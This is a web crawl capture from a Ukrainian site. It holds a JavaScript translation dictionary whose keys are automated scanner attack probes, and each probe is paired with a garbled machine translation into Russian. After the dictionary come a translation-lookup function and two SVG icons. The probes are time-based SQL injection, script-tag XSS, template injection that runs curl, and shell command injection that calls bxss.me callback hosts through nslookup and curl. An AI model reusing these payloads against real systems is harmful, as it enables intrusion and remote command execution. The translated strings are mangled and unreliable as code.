(\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/date.svg
body_size: 2429
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.29 1.14446H11.7403V0.825302C11.7403 0.606418 11.6495 0.3965 11.488 0.241725C11.3264 0.0869512 11.1073 0 10.8788 0C10.6503 0 10.4312 0.0869512 10.2696 0.241725C10.1081 0.3965 10.0173 0.606418 10.0173 0.825302V1.14446H3.51397V0.825302C3.51397 0.606418 3.42321 0.3965 3.26164 0.241725C3.10008 0.0869512 2.88095 0 2.65247 0C2.42398 0 2.20486 0.0869512 2.04329 0.241725C1.88173 0.3965 1.79096 0.606418 1.79096 0.825302V1.14446H0.241221C0.209538 1.14445 0.178163 1.15041 0.148888 1.16202C0.119614 1.17362 0.0930147 1.19065 0.0706116 1.21211C0.0482086 1.23357 0.0304411 1.25905 0.018325 1.28709C0.00620893 1.31514 -1.80805e-05 1.3452 3.94317e-08 1.37555V13.7C3.94317e-08 13.7613 0.0254144 13.8201 0.0706521 13.8634C0.11589 13.9068 0.177245 13.9311 0.241221 13.9311H11.2799C11.3439 13.9311 11.4052 13.9067 11.4504 13.8634L13.4607 11.9377C13.4831 11.9162 13.5008 11.8908 13.5129 11.8628C13.525 11.8347 13.5313 11.8047 13.5313 11.7744V1.37555C13.5313 1.3452 13.5251 1.31514 13.5129 1.28709C13.5008 1.25905 13.4831 1.23357 13.4607 1.21211C13.4382 1.19065 13.4116 1.17362 13.3824 1.16202C13.3531 1.15041 13.3217 1.14445 13.29 1.14446ZM10.4997 0.825302C10.4997 0.728993 10.5397 0.636629 10.6108 0.568528C10.6818 0.500428 10.7783 0.462169 10.8788 0.462169C10.9793 0.462169 11.0757 0.500428 11.1468 0.568528C11.2179 0.636629 11.2579 0.728993 11.2579 0.825302V1.92566C11.2579 2.02197 11.2179 2.11433 11.1468 2.18244C11.0757 2.25054 10.9793 2.28879 10.8788 2.28879C10.7783 2.28879 10.6818 2.25054 10.6108 2.18244C10.5397 2.11433 10.4997 2.02197 10.4997 1.92566V0.825302ZM2.27341 0.825302C2.27341 0.728993 2.31334 0.636629 2.38443 0.568528C2.45552 0.500428 2.55193 0.462169 2.65247 0.462169C2.753 0.462169 2.84942 0.500428 2.9205 0.568528C2.99159 0.636629 3.03153 0.728993 3.03153 0.825302V1.92566C3.03153 2.02197 2.99159 2.11433 2.9205 2.18244C2.84942 2.25054 2.753 2.28879 2.65247 2.28879C2.55193 2.28879 2.45552 2.25054 2.38443 2.18244C2.31334 2.11433 2.27341 2.02197 2.27341 1.92566V0.825302ZM0.482442 1.60663H1.79096V1.92566C1.79096 2.14454 1.88173 2.35446 2.04329 2.50924C2.20486 2.66401 2.42398 2.75096 2.65247 2.75096C2.88095 2.75096 3.10008 2.66401 3.26164 2.50924C3.42321 2.35446 3.51397 2.14454 3.51397 1.92566V1.60663H10.0173V1.92566C10.0173 2.14454 10.1081 2.35446 10.2696 2.50924C10.4312 2.66401 10.6503 2.75096 10.8788 2.75096C11.1073 2.75096 11.3264 2.66401 11.488 2.50924C11.6495 2.35446 11.7403 2.14454 11.7403 1.92566V1.60663H13.0488V4.25856H0.482442V1.60663ZM0.482442 4.7202H13.0488V11.5433H11.2799C11.2159 11.5433 11.1546 11.5676 11.1093 11.611C11.0641 11.6543 11.0387 11.7131 11.0387 11.7744V13.4689H0.482442V4.7202ZM12.7078 12.0054L11.5211 13.1421V12.0054H12.7078Z" fill="#74C48C"/>
<path d="M3.55944 5.94208H2.31886C2.25489 5.94211 2.19356 5.96649 2.14833 6.00986C2.1031 6.05322 2.07767 6.11203 2.07764 6.17336V7.36282C2.07767 7.42415 2.1031 7.48296 2.14833 7.52633C2.19356 7.5697 2.25489 7.59407 2.31886 7.59411H3.55944C3.62341 7.59411 3.68477 7.56974 3.73001 7.52637C3.77525 7.48299 3.80066 7.42417 3.80066 7.36282V6.17336C3.80066 6.11202 3.77525 6.05319 3.73001 6.00982C3.68477 5.96644 3.62341 5.94208 3.55944 5.94208ZM3.31821 7.13154H2.56008V6.40465H3.31821V7.13154Z" fill="#74C48C"/>
<path d="M6.11029 5.94208H4.86972C4.80582 5.94222 4.74459 5.96664 4.69945 6.01C4.65431 6.05335 4.62894 6.1121 4.62891 6.17336V7.36282C4.62894 7.42415 4.65437 7.48296 4.6996 7.52633C4.74483 7.5697 4.80616 7.59407 4.87013 7.59411H6.11071C6.17467 7.59407 6.23601 7.5697 6.28124 7.52633C6.32647 7.48296 6.35189 7.42415 6.35193 7.36282V6.17336C6.35191 6.14296 6.34565 6.11286 6.33349 6.08478C6.32134 6.0567 6.30353 6.0312 6.28109 6.00972C6.25865 5.98824 6.23202 5.97121 6.20271 5.9596C6.17341 5.948 6.142 5.94204 6.11029 5.94208ZM5.86907 7.13154H5.11135V6.40465H5.86948L5.86907 7.13154Z" fill="#74C48C"/>
<path d="M8.66141 5.94208H7.42084C7.38913 5.94204 7.35772 5.948 7.32842 5.9596C7.29911 5.97121 7.27248 5.98824 7.25004 6.00972C7.2276 6.0312 7.20979 6.0567 7.19764 6.08478C7.18548 6.11286 7.17922 6.14296 7.1792 6.17336V7.36282C7.17924 7.42415 7.20466 7.48296 7.24989 7.52633C7.29512 7.5697 7.35646 7.59407 7.42042 7.59411H8.661C8.72497 7.59407 8.7863 7.5697 8.83153 7.52633C8.87676 7.48296 8.90219 7.42415 8.90222 7.36282V6.17336C8.90219 6.1121 8.87682 6.05335 8.83168 6.01C8.78654 5.96664 8.72531 5.94222 8.66141 5.94208ZM8.42019 7.13154H7.66165V6.40465H8.41978L8.42019 7.13154Z" fill="#74C48C"/>
<path d="M9.97169 7.59411H11.2122C11.2762 7.59407 11.3375 7.5697 11.3828 7.52633C11.428 7.48296 11.4534 7.42415 11.4535 7.36282V6.17336C11.4534 6.11203 11.428 6.05322 11.3828 6.00986C11.3375 5.96649 11.2762 5.94211 11.2122 5.94208H9.97169C9.90771 5.94208 9.84636 5.96644 9.80112 6.00982C9.75588 6.05319 9.73047 6.11202 9.73047 6.17336V7.36282C9.73047 7.42417 9.75588 7.48299 9.80112 7.52637C9.84636 7.56974 9.90771 7.59411 9.97169 7.59411ZM10.2129 6.40465H10.971V7.13154H10.2129V6.40465Z" fill="#74C48C"/>
<path d="M3.55944 8.25275H2.31886C2.25489 8.25278 2.19356 8.27717 2.14833 8.32054C2.1031 8.36392 2.07767 8.42274 2.07764 8.48409V9.67383C2.07767 9.73517 2.1031 9.79399 2.14833 9.83737C2.19356 9.88075 2.25489 9.90513 2.31886 9.90517H3.55944C3.62341 9.90517 3.68477 9.88079 3.73001 9.83741C3.77525 9.79402 3.80066 9.73518 3.80066 9.67383V8.48409C3.80066 8.42273 3.77525 8.36389 3.73001 8.3205C3.68477 8.27712 3.62341 8.25275 3.55944 8.25275ZM3.31821 9.44249H2.56008V8.71542H3.31821V9.44249Z" fill="#74C48C"/>
<path d="M6.11029 8.25275H4.86972C4.80582 8.25289 4.74459 8.27732 4.69945 8.32068C4.65431 8.36405 4.62894 8.42281 4.62891 8.48409V9.67383C4.62894 9.73517 4.65437 9.79399 4.6996 9.83737C4.74483 9.88075 4.80616 9.90513 4.87013 9.90517H6.11071C6.17467 9.90513 6.23601 9.88075 6.28124 9.83737C6.32647 9.79399 6.35189 9.73517 6.35193 9.67383V8.48409C6.35191 8.45368 6.34565 8.42357 6.33349 8.39548C6.32134 8.3674 6.30353 8.34189 6.28109 8.3204C6.25865 8.29892 6.23202 8.28189 6.20271 8.27028C6.17341 8.25867 6.142 8.25271 6.11029 8.25275ZM5.86907 9.44249H5.11135V8.71542H5.86948L5.86907 9.44249Z" fill="#74C48C"/>
<path d="M8.66141 8.25275H7.42084C7.38913 8.25271 7.35772 8.25867 7.32842 8.27028C7.29911 8.28189 7.27248 8.29892 7.25004 8.3204C7.2276 8.34189 7.20979 8.3674 7.19764 8.39548C7.18548 8.42357 7.17922 8.45368 7.1792 8.48409V9.67383C7.17924 9.73517 7.20466 9.79399 7.24989 9.83737C7.29512 9.88075 7.35646 9.90513 7.42042 9.90517H8.661C8.72497 9.90513 8.7863 9.88075 8.83153 9.83737C8.87676 9.79399 8.90219 9.73517 8.90222 9.67383V8.48409C8.90219 8.42281 8.87682 8.36405 8.83168 8.32068C8.78654 8.27732 8.72531 8.25289 8.66141 8.25275ZM8.42019 9.44249H7.66165V8.71542H8.41978L8.42019 9.44249Z" fill="#74C48C"/>
<path d="M11.2122 9.90517C11.2762 9.90513 11.3375 9.88075 11.3828 9.83737C11.428 9.79399 11.4534 9.73517 11.4535 9.67383V8.48409C11.4534 8.42274 11.428 8.36392 11.3828 8.32054C11.3375 8.27717 11.2762 8.25278 11.2122 8.25275H9.97169C9.90771 8.25275 9.84636 8.27712 9.80112 8.3205C9.75588 8.36389 9.73047 8.42273 9.73047 8.48409V9.67383C9.73047 9.73518 9.75588 9.79402 9.80112 9.83741C9.84636 9.88079 9.90771 9.90517 9.97169 9.90517H11.2122ZM10.2129 8.71542H10.971V9.44249H10.2129V8.71542Z" fill="#74C48C"/>
<path d="M3.55944 10.564H2.31886C2.25489 10.564 2.19356 10.5884 2.14833 10.6317C2.1031 10.6751 2.07767 10.7339 2.07764 10.7952V11.9845C2.07767 12.0459 2.1031 12.1047 2.14833 12.148C2.19356 12.1914 2.25489 12.2158 2.31886 12.2158H3.55944C3.62341 12.2158 3.68477 12.1914 3.73001 12.1481C3.77525 12.1047 3.80066 12.0459 3.80066 11.9845V10.7952C3.80066 10.7339 3.77525 10.6751 3.73001 10.6317C3.68477 10.5883 3.62341 10.564 3.55944 10.564ZM3.31821 11.7533H2.56008V11.0265H3.31821V11.7533Z" fill="#74C48C"/>
<path d="M6.11029 10.564H4.86972C4.80582 10.5641 4.74459 10.5885 4.69945 10.6319C4.65431 10.6752 4.62894 10.734 4.62891 10.7952V11.9845C4.62894 12.0459 4.65437 12.1047 4.6996 12.148C4.74483 12.1914 4.80616 12.2158 4.87013 12.2158H6.11071C6.17467 12.2158 6.23601 12.1914 6.28124 12.148C6.32647 12.1047 6.35189 12.0459 6.35193 11.9845V10.7952C6.35191 10.7648 6.34565 10.7347 6.33349 10.7067C6.32134 10.6786 6.30353 10.6531 6.28109 10.6316C6.25865 10.6101 6.23202 10.5931 6.20271 10.5815C6.17341 10.5699 6.142 10.5639 6.11029 10.564ZM5.86907 11.7533H5.11135V11.0265H5.86948L5.86907 11.7533Z" fill="#74C48C"/>
<path d="M8.66141 10.564H7.42084C7.38913 10.5639 7.35772 10.5699 7.32842 10.5815C7.29911 10.5931 7.27248 10.6101 7.25004 10.6316C7.2276 10.6531 7.20979 10.6786 7.19764 10.7067C7.18548 10.7347 7.17922 10.7648 7.1792 10.7952V11.9845C7.17924 12.0459 7.20466 12.1047 7.24989 12.148C7.29512 12.1914 7.35646 12.2158 7.42042 12.2158H8.661C8.72497 12.2158 8.7863 12.1914 8.83153 12.148C8.87676 12.1047 8.90219 12.0459 8.90222 11.9845V10.7952C8.90219 10.734 8.87682 10.6752 8.83168 10.6319C8.78654 10.5885 8.72531 10.5641 8.66141 10.564ZM8.42019 11.7533H7.66165V11.0265H8.41978L8.42019 11.7533Z" fill="#74C48C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/pagination-next.svg
body_size: -131
content:
<svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-2.31024e-07 18.6598L1.34714 20L12 10.0003L1.34713 1.17181e-06L-3.21657e-06 1.34046L9.22397 10.0003L-2.31024e-07 18.6598Z" fill="#B3D564"/>
</svg>
